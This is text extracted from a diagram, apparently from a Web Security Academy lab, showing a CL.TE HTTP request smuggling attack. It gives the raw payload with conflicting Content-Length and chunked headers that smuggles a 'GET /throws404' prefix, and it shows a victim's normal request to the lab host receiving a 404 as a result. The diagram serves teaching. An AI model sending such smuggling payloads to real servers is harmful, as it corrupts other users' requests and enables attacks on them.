 Attack Request
burp
frontend (CL)
backend (TE)
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
0\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: X
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
0\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: X
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
0\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: X
Normal Request
burp
frontend (CL)
backend (TE)
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: XGET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
404 Not Found